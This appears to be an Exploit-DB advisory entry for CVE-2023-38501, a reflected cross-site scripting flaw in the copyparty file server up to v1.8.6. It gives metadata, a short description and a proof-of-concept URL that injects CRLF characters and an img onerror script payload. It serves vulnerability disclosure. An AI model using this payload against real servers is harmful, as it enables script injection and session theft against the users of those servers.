 copyparty v1.8.6 - Reflected Cross Site Scripting (XSS)
EDB-ID:
51635
CVE:
2023-38501
EDB Verified:
Author:
VARTAMTEZIDIS
THEODOROS
Type:
WEBAPPS
Exploit: / {}
Platform:
PYTHON
Date:
2023-07-28
Vulnerable App:
# Exploit Title: copyparty v1.8.6 - Reflected Cross Site Scripting (XSS)
# Date: 23/07/2023
# Exploit Author: Vartamtezidis Theodoros (@TheHackyDog)
# Vendor Homepage: https://github.com/9001/copyparty/
# Software Link: https://github.com/9001/copyparty/releases/tag/v1.8.6
# Version: <=1.8.6
# Tested on: Debian Linux
# CVE : CVE-2023-38501
#Description
Copyparty is a portable file server. Versions prior to 1.8.6 are subject to a reflected cross-site scripting (XSS) Attack.
Vulnerability that exists in the web interface of the application could allow an attacker to execute malicious javascript code by tricking users into accessing a
malicious link.
#POC
https://localhost:3923/?k304=y%0D%0A%0D%0A%3Cimg+src%3Dcopyparty+onerror%3Dalert(1)%3E